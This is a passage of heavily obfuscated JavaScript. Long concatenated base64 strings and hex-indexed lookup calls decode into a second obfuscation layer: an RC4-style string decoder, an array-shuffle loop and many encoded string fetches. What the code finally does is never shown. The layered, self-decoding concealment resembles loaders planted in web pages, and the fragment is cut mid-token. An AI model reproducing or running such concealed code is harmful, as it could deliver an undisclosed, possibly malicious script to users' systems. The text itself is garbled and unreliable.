NvOFdRNG9XNzgnLCdXN0pkS'+'WRyb1dPUycsJ3pta09uU29aV1I0JywnV1'+'JCY1Rta0RXUUhjJywncWRWY0dTa3dsRyc'+'sJ2NyWmNVMnpYJywnVzVSY1Fta2VXNmpS'+'JywnVzVOY0xta1ZESGEnLCdXNFZkSDNqY'+'3lXJywnVzZIQ1dSdSt1cScsJ1c3QmNPU2'+'treXM0JywndkNvc1c0eGRTOGtWJywnZm1'+_0x3461022u(0x205)+'OG92V09hTFc0YScsJ1c0MUxyYWFXJywnb'+'mNSY1AyTDEnLCdqWDEyVzUzZEpxJywnVz'+_0x3461022u(0x2d1)+_0x3461022u(0x144)+_0x3461022u(0x115)+'1hwYScsJ1dQWCtXNDAxVzRxJywnVzR0ZE'+_0x3461022u(0x2f1)+_0x3461022u(0xbc)+'bWtpVzZ0ZFFTb1MnLCdnQ2thVzZ4ZEc4b'+_0x3461022u(0x166)+'9haScsJ1c0V2tXTzFTVzV1Jywnd21rYWV'+_0x3461022u(0x2e6)+'SG9XUG1FdXEnLCdudUJjTmJ2SCcsJ1c2U'+'mRHYnJlV1J5Jywnd0NvV1c3bGRPU2szJy'+'wnV1B2b1c1U0JXNjgnLCdXT1JjUzhrSFd'+'PTHonLCdXNFhaaWVCZFJhJywnejhvbVdP'+_0x3461022u(0x21e)+_0x3461022u(0x1f9)+'hrREVXJywn')+(_0x3461022u(0x22b)+'icsJ2xta3JXUWRkSE1LJywnak1sY0tIVD'+'YnLCdXNlJkS2ZaY1ZTbzgnLCdpckxXVzR'+'aZFFHJywncW1vM1c3eGRUbWtpJywnVzdT'+_0x3461022u(0x17d)+'1hXNy9kT21vNicsJ2FkeGNQdkhMJywnVz'+_0x3461022u(0x1a1)+'nZ0k3Y08wUGMnLCdXNWUzV1FUd1c0YScs'+'J1dQSEZXUFZkUnhxJywncFNrM0Jta1lpc'+_0x3461022u(0x248)+_0x3461022u(0xe1)+'jRzhvZCcsJ1c0bmtXUnlyeWEnLCdXN3hj'+'TG1rdXJkMCcsJ0U4b0RsQ28yVzZpJywnV'+_0x3461022u(0x2a4)+_0x3461022u(0x1db)+'pU2tjQjhrU2ZXJywnbVlOY0t1WEonLCdX'+'N2pGV09GY1U4b0onLCdnbWtPVzZTaFc3N'+'CcsJ1c1RDJXUGVpcmEnLCdGQ29ud0Nrbk'+_0x3461022u(0x190)+_0x3461022u(0x10d)+'RFdSbGRJME8nLCdXNWRjTG1rbURJNCcsJ'+'1c2aWl6U28zREcnLCduYTNkVlNvTFc2aS'+'csJ1c1RGVXUktIQkcnLCdXT3hkSENrSW8'+'yOCcsJ1dRM2NJOGswV1FuKycsJ1c2aWhE'+'Q29DRmEnLCdXUXZ4V1BOZFRNeScsJ3lnd'+_0x3461022u(0x25b)+'hXNlpkUVNvRScsJ1c2bGNIOGtiQ2FDJyw'+_0x3461022u(0xda)+'b0EnLCdxZUZjT3U1MEN3eGNJYScsJ1c1Q'+'mNTOGtVVzd2SCcsJ3Bta2FCU2txaFcnLC'+'dFZXhkSUNr')+('Tlc0cScsJ1c1OTNXUHExQnEnLCdmZVJkU'+'mJyUCcsJ1c2SHBXUVc1dHEnLCd3U29wVz'+_0x3461022u(0x1f0)+_0x3461022u(0x13b)+'TycsJ3VoM2NJOG9YbWEnLCdpYWxkS21ve'+_0x3461022u(0x1f8)+_0x3461022u(0x160)+'iNnUyOCcsJ204a1ZXNEZkUFNrQicsJ3FT'+'b2R0U2s3cVcnLCdXNHlBcW1vOHNhJywnV'+'zR6eVdSSmNSbW9tJywnV1J0ZE1Ta0FjSz'+'gnLCdXNWxjTG1rWVc0WEsnLCdXUjdkVFN'+'rb2ZMNCcsJ2NnQmRWczk0JywndkNvdlc0'+'eGRQU2taJywnVzdmL1dSaVFxRycsJ1c2a'+'GNPQ2s2eGIwJywnZjhrNVc1RmRNU2tYJy'+'wnbW1rRFc1TmRJTXknLCdhWFJjS2hQNSc'+'sJ3lDb1NXNHBkTkNvNicsJ0RTbzZXNmRk'+_0x3461022u(0x2ef)+'G1reHJDb0QnLCdXUTVuV1BKZEplOCcsJ2'+'9HeGRQWkhnJywnbVNrMVc3L2RNTXUnLCd'+'yOG9XV09GZExYYScsJ21JajJDTTgnLCdX'+'UUh0V09CY1VLMCcsJ1c3UmNUU2tzRmN5J'+'ywnVzd4Y1VTa1dFdHUnLCdXNTdkTWZMVn'+_0x3461022u(0x12d)+'vUVc1ZGRUYScsJ1dPMFJqMXRkUUcnLCdi'+'OGs2Ym1vRlc3L2NVaEMnLCdXNWV1V1FMb'+_0x3461022u(0x131)+_0x3461022u(0xc0)+'HZVc2RmNTcScsJ1c2VG9XUHUyekcnLCd4'+_0x3461022u(0x10e)+_0x3461022u(0x1f5)+'VHJywnV1Iv')+('Y09Da2dXUHp5JywnY3N6TXR4cScsJ1c2L'+'2RUdVQ2YUcnLCdXNi9kUHhKY0hTbzgnLC'+'dzU284dkNrSHRHJywnaW1reHI4a3hpYSc'+'sJ2tTazhXNFZkVWZPJywnVzVKZE1jaktX'+_0x3461022u(0x14d)+_0x3461022u(0x2bd)+'NrSVdRbkgnLCdyU29sV1FHMVc0cScsJ1d'+'SVGxXNzlGVzZlJywnVzcvZEpOZithVycs'+'J1c3WmRNYnI1V1JTJywndXczZFZDa0tXN'+'kcnLCdXUDk5VzdxSFc0QycsJ2Vhcm12ME'+'snLCdpSERucmU0JywnaDhrRVdRbGRLdUs'+'nLCdlbWtJVzVwZExDa2InLCdXT3RkUUNv'+'N2FnQ1FXNjNjUnVlZFc2QmRLVycsJ1dPS'+'0toZkJkSHEnLCdXTzlvVzdTNFc0aScsJ0'+'Rtb2JXNy9kVThvTCcsJ1c2YUdXUHY1VzR'+'LJywnV1FaZExDa1VvZXEnLCdqU285Y21v'+'bVc0YScsJ0ZtazZiOG92VzZ5JywnVzVid'+_0x3461022u(0xe4)+_0x3461022u(0x318)+_0x3461022u(0x179)+_0x3461022u(0x21c)+_0x3461022u(0x1fa)+'Z4ZE1hJywndlNvZVc3cGRKOGtaJywnV1B'+_0x3461022u(0x30d)+'J2FOZGRQWjVqJywnVzd6N1dRQ295RycsJ'+_0x3461022u(0x243)+'tMJywnVzVEMldPQ2x4VycsJ2hadm1XNlZ'+'kVXEnLCdDTFpkSVNrWFc3UycsJ0U4bzdX'+'NEpkTFNrcCcsJ2E4a0tXNVpkVlNvdicsJ'+'1dSN2NHQ2svV1J2aCcsJ1dSMVRXNFd4Vz'+'dxJywnV1Ja')+(_0x3461022u(0xbb)+'3kxTmNTU29NZlcnLCdXUm5vVzVtZFc3Qy'+'csJ1c1WmROaDdjUzhvUicsJ1dSakVXN3l'+'XVzZXJywnVzRDRldPTDVXNUsnLCdXNXhk'+_0x3461022u(0x2d0)+_0x3461022u(0x317)+_0x3461022u(0x252)+_0x3461022u(0x2a8)+'JywnVzdsZE1MUE9ycScsJ3ZmQmRLU2tvV'+'zdTJywna0NrZFc1cGRVU29vJywnV1JYRV'+'dQbGRTS08nLCdnU2tRVzUzZFBnSycsJ1c'+_0x3461022u(0x27f)+'QkNvVldRRmRIWWUnLCdEU290VzR4ZFVDb'+'2YnLCdXTzdjSUNrWHVDb0gnLCdXNjBuV1'+'FEclc0NCcsJ3Bta05XNmRkVVNrdCcsJ1d'+'PanFXUHhkU2g4JywnV08xTERta3JXN3kn'+'LCdXNGRkTkxSY0hDb0InLCdubW9PZW1vQ'+'icsJ1c3cGNPU2tpcmF1JywndDhrQXA4b1'+'FXNjAnLCdXUG5iV1J4Y1NOeScsJ29Ta3R'+'XUkJkVHY0JywnZlNvcmFDb0ZXN08nLCdm'+_0x3461022u(0x142)+'2FiN2RNOG9DVzRpJywnQ0NrYWxTbzRXND'+'QnLCdBU29la21vVlc2VycsJ1c2YWZXUkw'+'2VzdHJywnVzZ0ZFZzTGJXT0MnLCdGMlJj'+'Vm1vam5hJywnV096NVc2UE5XNTgnLCdtM'+_0x3461022u(0xfb)+'53dG1rU1c3SycsJ3M4b3RXN2xkUjhrYSc'+'sJ2FDa2pXNkpkSzFHJywnVzdCZFExdjBq'+'YScsJ1dSakNEbWt3VzZHJywnV1I1dldRT'+'mRRMEsnLCdXUkpkVThrT2FNeScsJ1c3bG'+_0x3461022u(0x2e9))+('JywnbFhiTXZLQycsJ1dQbkRXN1RPVzZlJ'+_0x3461022u(0x24d)+'onLCdXN3pPeEdlNicsJ3Fta2NvOG82VzZ'+_0x3461022u(0x1a5)+'RDliRycsJ1c0YUpXUkhpVzZ1JywnZnNyd'+'1c1M2RKYScsJ3VDay9zU2tOQVcnLCdXUm'+'5FV1A3Y0swTycsJ3M4b3ZXNEZkSVNrMyc'+'sJ1c2RmRIdVZjU0NvSScsJ2ZIZGRNWnpH'+'JywndnR0Y0hTa2RtcScsJ1c3ZkVhZjdkU'+'0cnLCdFU29RQVNrTUFHJywnV1F4Y0k4a1'+_0x3461022u(0x1b3)+'sY0hkTEknLCdzU28vcFNvbFc1aScsJ2w4'+'a3dXN3RkVDNHJywnV1BCY1JDa2tXUGp2J'+'ywnZWE5MVc2WmRUYScsJ1c3WmRVZ1RDbW'+'EnLCdXN05kUnZWY1JDb2MnLCdtYnhkTXJ'+'udScsJ2JTa1FXNk5kS21rSScsJ2F0aGNW'+'ZzlIJywnb1NraEFta0VjcScsJ1dSSmROQ'+'2svY3V5JywnV1Jmdlc0TzBXNDAnLCdwYW'+'xjVnNLVycsJ1dPcGNJbWtBem1vTicsJ0N'+'Da2FxOGtKdkcnLCd4MC9jVm1vQ2JhJywn'+'VzY1NldRMDBCYScsJ1dSOWlXUC9jSGZxJ'+_0x3461022u(0x11e)+'1EbW9OJywnVzVWZEo4a0VjaEcnLCdjOGt'+_0x3461022u(0x1e4)+'cFc0N2RJQ28zJywnVzVWY1Q4azBXNXpBJ'+'ywnVzRKZExjMTlXUlMnLCdXUFpkUlNrWG'+'9NaScsJ3ptb1FXUS9kSlhPJywnV1B6eVd'+'SQmNIZTgnLCdXNjdjVDhrNVc3emwnLCdh'+_0x3461022u(0x1b5)+'ywnYXJUL3lmdScsJ1dPUEVXUE5jVU00Jy'+'wnVzROZE1y')+('enlXUXUnLCdXNTRtRUNvcXhhJywnVzZkY'+_0x3461022u(0x296)+_0x3461022u(0x215)+'LMCcsJ1dScmRXUEJjTmgwJywnV1AxQVdQ'+_0x3461022u(0x2f0)+'0tqU29CVzQwJywnclNrUGptb1VXNTAnLC'+'dFU29tV1BaZFVIVycsJ25ta0tXNlMzVzd'+'5JywnV1FwZEc4b2dXN2xkSlcnLCdhWlJk'+'U0pMYScsJ2k4a2VXNlZkS3ZpJywnVzd0Y'+'1FDa0t1YXEnLCdXN2hkVWZyR2VXJywncW'+'1vVFdRcVFXNjQnLCdjdGxjS01YSicsJ1d'+'PSFNXNG5oVzVPJywnRnJwY1M4azBsRycs'+'J1dPN2RJbWtIZmV1JywnVzZqQVdQQmNNQ'+'29jJywnV1I5Ylc3MVpXNmknLCdvdExNRT'+'JTJywnaThrS1c1bUdXNWUnLCdXNmhkTmV'+'yOXRHJywnbThrclc3VmRJdWUnLCdXNEpj'+'SGNsY0dtbzQnLCd4SUJjS1NrdWVhJywnV'+'1FMSFdSWmRJZjAnLCd4d3BjSlNvMWlxJy'+_0x3461022u(0x8e)+'xQ282JywnV1F0ZEo4a0RkdmUnLCdXUkRS'+'V1JwY1Z3RycsJ3JDb2xwU29yVzZXJywnV'+'1F2enRDa1BXNVMnLCdXNktHV1A5dVc1OC'+_0x3461022u(0x27c)+'sJ1c0RFZ0VzhFJywnV09qUldSeGRLTHEn'+'LCdkQ2tTVzZWZElDazgnLCdXUUJjSThrQ'+_0x3461022u(0x1b2)+_0x3461022u(0x27a)+_0x3461022u(0x13c)+'J3pneGRROGtTVzZlJywnVzZtc3ZDb0x1V'+'ycsJ1dRcm9XNDV4VzdpJywnV09GZEdTb2'+_0x3461022u(0xc1))+('LCdXUC9kUVNvSFc0cGRMcScsJ1dRaGRRO'+'G82VzRCZEtxJywnQzhrK0JTa05DYScsJ0'+'NTazByOGtWc0cnLCd1OG9JV1B5eVc0Uyc'+_0x3461022u(0x2da)+_0x3461022u(0x306)+'zBvcScsJ2dTa1lEOGtZcFcnLCd6bW9aV0'+'9HVlc0YScsJ1c1L2NQbWtqd2NhJywnaFN'+'rQXpTa0hvYScsJ1dSRmNMQ2tlV1B6WScs'+'J1c0N2RQTnJwRmEnLCdXNS9jTUNrQUVze'+'ScsJ1dQbmZXUDdjVE00JywnV09udldQN2'+'NHTWknLCdXTzNkT21vcVc1eGRRcScsJ1c'+'1UHBXT1pjVW1vOCddO2Z1bmN0aW9uIF8w'+'eDMzMjIzNDVkKGEsYil7YT1hLTB4ODU7d'+'mFyIGM9XzB4MzMyMjM0NWNbYV07aWYoXz'+'B4MzMyMjM0NWRbJ05jc0pqbyddPT09dW5'+_0x3461022u(0x303)+'KXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vc'+'HFyc3R1dnd4eXpBQkNERUZHSElKS0xNTk'+'9QUVJTVFVWV1hZWjAxMjM0NTY3ODkrLz0'+_0x3461022u(0x2f3)+_0x3461022u(0x19a)+'ysrKTt+biYmKG09bCUweDQ/bSoweDQwK2'+'46bixsKyslMHg0KT9rKz1TdHJpbmdbJ2Z'+'yb21DaGFyQ29kZSddKDB4ZmYmbT4+KC0w'+'eDIqbCYweDYpKToweDApe249alsnaW5kZ'+_0x3461022u(0x15a)+'BoPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10'+'sbz0weDAscCxxPScnLHI9Jyc7bD1kKGwp'+'O2Zvcih2YXIgdT0weDAsdj1sWydsZW5nd'+'GgnXTt1PHY7dSsrKXtyKz0nJScrKCcwMC'+'crbFsnY2hh')+('ckNvZGVBdCddKHUpWyd0b1N0cmluZyddK'+'DB4MTApKVsnc2xpY2UnXSgtMHgyKTt9bD'+_0x3461022u(0x30b)+_0x3461022u(0x2c3)+'KXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB4M'+'TAwO3QrKyl7bz0obytuW3RdK21bJ2NoYX'+'JDb2RlQXQnXSh0JW1bJ2xlbmd0aCddKSk'+_0x3461022u(0x128)+'W29dPXA7fXQ9MHgwLG89MHgwO2Zvcih2Y'+_0x3461022u(0x283)+'spe3Q9KHQrMHgxKSUweDEwMCxvPShvK25'+'bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW5b'+'b10sbltvXT1wLHErPVN0cmluZ1snZnJvb'+'UNoYXJDb2RlJ10obFsnY2hhckNvZGVBdC'+_0x3461022u(0x13f)+'dKTt9cmV0dXJuIHE7fTtfMHgzMzIyMzQ1'+'ZFsnSElaSkFXJ109aCxfMHgzMzIyMzQ1Z'+'FsnSUxPbmRxJ109e30sXzB4MzMyMjM0NW'+'RbJ05jc0pqbyddPSEhW107fXZhciBlPV8'+_0x3461022u(0x2fc)+'MHgzMzIyMzQ1ZFsnSUxPbmRxJ11bZl07a'+'WYoZz09PXVuZGVmaW5lZCl7aWYoXzB4Mz'+_0x3461022u(0x264)+'pbmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0'+_0x3461022u(0x24a)+'09PRiddPVsweDEsMHgwLDB4MF0sdGhpc1'+_0x3461022u(0x2f4)+'1cm4nbmV3U3RhdGUnO30sdGhpc1snSlRV'+_0x3461022u(0x2c6)+_0x3461022u(0x2ee)+_0x3461022u(0xf5))+('eEEnXT0nW1x4Mjd8XHgyMl0uK1tceDI3f'+_0x3461022u(0x2c9)+'90eXBlJ11bJ1Rjb3dWTyddPWZ1bmN0aW9'+'uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlz'+'WydKVFVUVmgnXSt0aGlzWyd6akdoeEEnX'+'Sksaz1qWyd0ZXN0J10odGhpc1snT25seX'+'lCJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGl'+_0x3461022u(0x2a0)+'SldLT09GJ11bMHgwXTtyZXR1cm4gdGhpc'+_0x3461022u(0x2e7)+'R5cGUnXVsneldkQWhhJ109ZnVuY3Rpb24'+_0x3461022u(0xcb)+_0x3461022u(0x2e4)+'Sh0aGlzWyd0ZE5HalonXSk7fSxpWydwcm'+_0x3461022u(0x207)+_0x3461022u(0x14c)+'aXNbJ0pXS09PRiddWydsZW5ndGgnXTtrP'+'Gw7aysrKXt0aGlzWydKV0tPT0YnXVsncH'+'VzaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFs'+'ncmFuZG9tJ10oKSkpLGw9dGhpc1snSldL'+'T09GJ11bJ2xlbmd0aCddO31yZXR1cm4ga'+'ih0aGlzWydKV0tPT0YnXVsweDBdKTt9LG'+'5ldyBpKF8weDMzMjIzNDVkKVsnVGNvd1Z'+_0x3461022u(0x1dc)+_0x3461022u(0x22c)+'ElaSkFXJ10oYyxiKSxfMHgzMzIyMzQ1ZF'+'snSUxPbmRxJ11bZl09Yzt9ZWxzZSBjPWc'+'7cmV0dXJuIGM7fShmdW5jdGlvbihhLGIp'+'e3ZhciBKPV8weDMzMjIzNDVkO3doaWxlK'+'CEhW10pe3RyeXt2YXIgYz1wYXJzZUludC'+'hKKDB4NDZl')+('LCc0KmhHJykpKy1wYXJzZUludChKKDB4N'+'GRiLCdyXVQmJykpKi1wYXJzZUludChKKD'+'B4NzI2LCcjM1ZDJykpKy1wYXJzZUludCh'+'KKDB4NzRkLCdYalV0JykpKy1wYXJzZUlu'+'dChKKDB4NTY3LCd4b0cyJykpKnBhcnNlS'+'W50KEooMHg1MjQsJ1dBM3EnKSkrLXBhcn'+'NlSW50KEooMHg0ZTIsJ3hvRzInKSkqLXB'+'hcnNlSW50KEooMHg2ZjgsJ1B0UjEnKSkr'+'LXBhcnNlSW50KEooMHgzNGUsJ3YjZGonK'+'SkqcGFyc2VJbnQoSigweGYzLCd5RFVnJy'+'kpKy1wYXJzZUludChKKDB4NTk2LCdXQTN'+'xJykpKi1wYXJzZUludChKKDB4OWQsJ0FL'+'WGMnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZ'+'SBhWydwdXNoJ10oYVsnc2hpZnQnXSgpKT'+'t9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3N'+_0x3461022u(0x24c)+'LDB4ODRjZGMpLCFmdW5jdGlvbigpe3Zhc'+'iBLPV8weDMzMjIzNDVkLGM9e307Y1tLKD'+'B4NmViLCdGMGpIJyldPUsoMHgzZGIsJ1p'+'zQHYnKStLKDB4M2EwLCdQdFIxJyksY1tL'+'KDB4N2JiLCdEeFFnJyldPWZ1bmN0aW9uK'+'HMpe3JldHVybiBzKCk7fSxjW0soMHgxNj'+'AsJ3RNRkonKV09ZnVuY3Rpb24ocyx1LHY'+'pe3JldHVybiBzKHUsdik7fSxjW0soMHhh'+'YiwnIU1bYycpXT1mdW5jdGlvbihzLHUpe'+_0x3461022u(0x1fc)+_0x3461022u(0x277)+_0x3461022u(0x305)+'bnonKV09SygweDYyZSwnIzNWQycpK0soM'+'Hg0MjksJ0E5bnonKStLKDB4NTliLCc0JS'+'hlJykrSygw')+('eDQ3MiwnMnZdZicpK0soMHhjZSwndE1GS'+_0x3461022u(0x2cc)+'B4MWQ2LCc2VVRYJykrSygweDQxZiwnaXV'+_0x3461022u(0x1fe)+_0x3461022u(0x1da)+'Tt9LGNbSygweDY0ZSwnV0EzcScpXT1LKD'+_0x3461022u(0x22d)+'0Ziwncl1UJicpXT1LKDB4ZGUsJ3JdVCYn'+'KStLKDB4NTYxLCdac0B2JyksY1tLKDB4N'+'DYxLCcxODZFJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHM+PXU7fSxjW0soMHg3NjA'+'sJ0txVUonKV09ZnVuY3Rpb24ocyx1KXty'+'ZXR1cm4gczw9dTt9LGNbSygweDRmNCwnM'+_0x3461022u(0x139)+'VybiBzK3U7fSxjW0soMHgxNjMsJ01zMWg'+'nKV09ZnVuY3Rpb24ocyx1KXtyZXR1cm4g'+_0x3461022u(0x18d)+'UsoMHg1ZjIsJ0R4UWcnKStLKDB4N2E5LC'+'ducnVpJykrSygweDI4MSwnRjBqSCcpK0s'+'oMHg3OWUsJ2Z2S3QnKStLKDB4NDM2LCdp'+'dWZxJykrSygweDY5MSwnOUxuXicpK0soM'+'Hg1ZmYsJ1B0UjEnKStLKDB4NmY0LCdYY0'+'BRJykrSygweDUxYSwnbykoTicpK0soMHh'+'hMiwnZnZLdCcpK0soMHgzODIsJ3JdVCYn'+'KSxjW0soMHgyZjgsJ3FLKWQnKV09Sygwe'+'DZkYiwncUspZCcpK0soMHg1ZjMsJ0FLWG'+'MnKStLKDB4NTA3LCdvKShOJykrSygweDR'+'lNSwnaXVmcScpK0soMHg2MzYsJzE4NkUn'+'KStLKDB4MTdhLCdzNFdsJykrSygweDVmY'+'iwnQUtYYycpK0soMHgxMTksJyFNW2MnKS'+_0x3461022u(0x162))+('LCdBSEB5JykrSygweDZlZCwnS3FVSicpK'+'0soMHgxYTgsJ3YjZGonKStLKDB4NDhhLC'+'dSQ0NmJykrSygweDY2NSwncFZHbScpK0s'+'oMHgzNTYsJ1B0UjEnKStLKDB4MTFlLCdZ'+'NVtkJyksY1tLKDB4NTlmLCdGMGpIJyldP'+'WZ1bmN0aW9uKHMsdSl7cmV0dXJuIHModS'+_0x3461022u(0x1d8)+'weDUxOSwnWTVbZCcpK0soMHhiNCwneG9H'+'MicpK0soMHgxZWQsJ2l4bVUnKStLKDB4N'+'zcwLCdXQTNxJykrSygweDZjZSwnNCUoZS'+'cpK0soMHgzMDksJ0txVUonKStLKDB4NGY'+'zLCdQdFIxJykrSygweDZmMSwnQTlueicp'+'K0soMHg2NjQsJ1pzQHYnKStLKDB4NGQ5L'+'CdzNFdsJykrSygweDVjZSwnRHhRZycpK0'+'soMHg0OTEsJyZsOFcnKStLKDB4NTU2LCd'+'YalV0JykrSygweDFjZCwnTXMxaCcpK0so'+'MHgzMWUsJ1ZRVDQnKStLKDB4NGM0LCdBO'+'W56JykrSygweDc1MSwnWnNAdicpK0soMH'+'gyNGEsJ3RsejgnKStLKDB4MzcxLCdGMGp'+'IJykrSygweDIxMSwnRjBqSCcpK0soMHg2'+'ZTAsJ0txVUonKStLKDB4MzY1LCdpeG1VJ'+_0x3461022u(0x25f)+_0x3461022u(0x228)+'LKDB4NjJkLCd0TUZKJykrSygweDQwMCwn'+'NTVwdCcpK0soMHgzYjQsJ2trQSYnKStLK'+'DB4NzhiLCdra0EmJykrSygweDc3OCwnWn'+'NAdicpK0soMHgzOGIsJ1hjQFEnKStLKDB'+'4NGQzLCdwVkdtJykrSygweDcxNSwnIU1b'+'YycpK0soMHg0YTYsJ2l1ZnEnKStLKDB4N'+'WVjLCd0bHo4JykrSygweDdhYiwnRHhRZy'+'cpK0soMHg2')+('NTUsJ2YzUSonKStLKDB4NmNhLCdRcUhrJ'+'ykrSygweDMxNSwnIU1bYycpK0soMHg0MG'+'YsJzZVVFgnKStLKDB4NjJhLCd4b0cyJyk'+'rSygweDYyYywnMTg2RScpK0soMHgxZWMs'+'JyZsOFcnKStLKDB4M2UzLCd0TUZKJykrS'+'ygweDNkMywnQTlueicpK0soMHg0YWUsJ1'+'dBM3EnKStLKDB4Nzc3LCdacXpIJykrSyg'+_0x3461022u(0x302)+_0x3461022u(0x270)+'DI1NiwnV0EzcScpK0soMHg1MjAsJ01zMW'+'gnKStLKDB4MWNmLCdBS1hjJykrSygweDF'+'mOSwneG9HMicpK0soMHgxZjgsJ3lpVFkn'+_0x3461022u(0x299)+'ywnUXFIaycpK0soMHg0YWMsJ3JdVCYnKS'+'tLKDB4NTY0LCc1NXB0JykrSygweDY0OSw'+_0x3461022u(0x250)+'KDB4NWQ0LCdmdkt0JykrSygweDFkOCwnd'+'WgzQycpK0soMHgyMjksJ3VoM0MnKStLKD'+'B4MzVlLCc1NXB0JykrSygweDJiMCwnZjN'+_0x3461022u(0x121)+'MzhhLCducnVpJykrSygweDMxMywnRjBqS'+'CcpK0soMHg2ZjAsJ0FLWGMnKStLKDB4Mz'+_0x3461022u(0x1b0)+'pK0soMHg1ZTUsJ0o3QzInKStLKDB4Mzk0'+'LCc0KmhHJykrSygweDZkYSwnNCpoRycpK'+'0soMHgyOTUsJ01zMWgnKStLKDB4ZTgsJ2'+_0x3461022u(0x315)+_0x3461022u(0x2fb)+'M0MnKStLKDB4MjZkLCdxSylkJykrSygwe'+'DNjZiwnIU1bYycpK0soMHgyZGQsJ2tjMk'+'onKStLKDB4')+(_0x3461022u(0x1d1)+_0x3461022u(0x167)+_0x3461022u(0x15e)+_0x3461022u(0x26c)+_0x3461022u(0x2ad)+'0soMHgyMzgsJzAkXiYnKStLKDB4MzMxLC'+'dpdWZxJykrSygweDk3LCdrYzJKJykrSyg'+'weDc2YSwnJmw4VycpK0soMHg2NjAsJ1px'+_0x3461022u(0xdc)+'Dk0LCd0bHo4JykrSygweDUwMiwnbykoTi'+'cpK0soMHg1MWYsJ1dBM3EnKStLKDB4NTZ'+'lLCdwVkdtJykrSygweDc0MCwnaXVmcScp'+'K0soMHgxZjMsJ1pxekgnKStLKDB4NWJiL'+'CdQdFIxJykrSygweDIyMCwndGx6OCcpK0'+'soMHg3OGEsJ1pxekgnKStLKDB4NjMzLCc'+_0x3461022u(0x11b)+'MHgzYTIsJ1IxUUInKStLKDB4NTBhLCd4b'+'0cyJykrSygweDZmYywnMTg2RScpK0soMH'+'gyNmEsJ2tjMkonKStLKDB4NWQ5LCdac0B'+'2JykrSygweDNkOSwnMCReJicpK0soMHhl'+'OSwnczRXbCcpK0soMHg1OWMsJ3lEVWcnK'+'StLKDB4MjkyLCdmdkt0JykrSygweDQ2OC'+'wnaXVmcScpK0soMHg1YWQsJzQqaEcnKSt'+'LKDB4NzViLCd0TUZKJykrSygweDU0OCwn'+_0x3461022u(0x2b0)+'DB4N2NiLCd1aDNDJykrSygweDc1YywnWn'+'NAdicpK0soMHgzZWIsJzJ2XWYnKStLKDB'+'4MTg5LCdBOW56JykrSygweDRkMCwncFZH'+'bScpK0soMHg2YWEsJ3RNRkonKStLKDB4N'+'zc2LCdmM1EqJykrSygweDc0YSwnQTluei'+'cpK0soMHgx')+('NDgsJ1JDQ2YnKStLKDB4ZGIsJyFNW2MnK'+'StLKDB4M2QxLCdNczFoJykrSygweDI2Yy'+'wna2tBJicpK0soMHg0MzAsJ1hqVXQnKSt'+_0x3461022u(0x232)+'V0EzcScpK0soMHg3Y2YsJ2Z2S3QnKStLK'+_0x3461022u(0x12f)+'lueicpK0soMHg2ZmYsJ1pzQHYnKStLKDB'+'4MWMzLCd0bHo4JykrSygweDQxMywnSjdD'+'MicpK0soMHgyOTcsJ1hjQFEnKStLKDB4N'+'zdkLCc5TG5eJykrSygweDRlMywnbykoTi'+'cpK0soMHgzNTIsJyZsOFcnKStLKDB4NDN'+_0x3461022u(0x2e5)+'K0soMHgzYTUsJ0R4UWcnKStLKDB4M2NlL'+'Cc0JShlJykrSygweDU2MiwnaXhtVScpK0'+_0x3461022u(0x1d6)+'ucnVpJykrSygweDI5YywnVlFUNCcpK0so'+'MHgyMDcsJzJ2XWYnKStLKDB4MmMzLCc2V'+'VRYJykrSygweDU1YSwnbnJ1aScpK0soMH'+'gxZjQsJ1B0UjEnKStLKDB4OGQsJ0FIQHk'+'nKStLKDB4Mzg4LCcydm5UJykrSygweDNh'+_0x3461022u(0x1a6)+'StLKDB4NmUxLCdLcVVKJykrSygweDQ3Ni'+'wnbykoTicpK0soMHgyMzUsJ2YzUSonKSt'+'LKDB4MzRhLCcmbDhXJykrSygweDU0ZSwn'+'IzNWQycpK0soMHg1M2EsJ1B0UjEnKStLK'+'DB4NDRiLCdzNFdsJykrSygweDY5ZCwnMC'+'ReJicpK0soMHg1ZTMsJ1hjQFEnKStLKDB'+'4NGQ0LCducnVpJykrSygweDRmNywnIU1b'+_0x3461022u(0x287)+'jdhLCdmdkt0JykrSygweDNlZiwndGx6OC'+'cpK0soMHg3')+('YzMsJzU1cHQnKStLKDB4NThkLCd0bHo4J'+'ykrSygweDMxMiwnNCUoZScpK0soMHg2Mz'+_0x3461022u(0x198)+'LKDB4NjZjLCc2VVRYJykrSygweDU4OCwn'+'WTVbZCcpK0soMHg1YzEsJzZVVFgnKStLK'+'DB4YWYsJzQqaEcnKStLKDB4NjE1LCdQdF'+_0x3461022u(0x27b)+'xMGYsJ2l1ZnEnKStLKDB4NzJhLCdra0Em'+_0x3461022u(0x1aa)+'GQsJyZsOFcnKStLKDB4ZDAsJzQqaEcnKS'+_0x3461022u(0x1d0)+'neWlUWScpK0soMHg0OTksJ1FxSGsnKStL'+'KDB4NWU4LCchTVtjJykrSygweDdiZSwnc'+_0x3461022u(0x2db)+'B4NDdiLCd4b0cyJykrKEsoMHg5MSwnWnF'+_0x3461022u(0x180)+'NTMwLCdra0EmJykrSygweDJjMCwnUXFIa'+'ycpK0soMHgyNGIsJ0R4UWcnKStLKDB4Mj'+'kxLCdxSylkJykrSygweDVmMSwnIU1bYyc'+'pK0soMHgzZWMsJ0txVUonKStLKDB4N2Jj'+'LCdYalV0JykrSygweDIwOCwnV0EzcScpK'+'0soMHgyODQsJ2trQSYnKStLKDB4NzI1LC'+'dpdWZxJykrSygweDdhMSwnV0EzcScpK0s'+'oMHgxN2UsJ3lEVWcnKStLKDB4MTQ3LCdy'+'XVQmJykrSygweDMyOCwnUXFIaycpK0soM'+_0x3461022u(0x298)+'RZJykrSygweDM3ZiwnNCUoZScpK0soMHg'+'2M2MsJzE4NkUnKStLKDB4MTZhLCcxODZF'+_0x3461022u(0x98)+'GIsJ0txVUonKStLKDB4NjhjLCc5TG5eJy'+'krSygweDUy')+('YywndE1GSicpK0soMHgzNTMsJ3YjZGonK'+'StLKDB4OWIsJ2l4bVUnKStLKDB4NmMyLC'+_0x346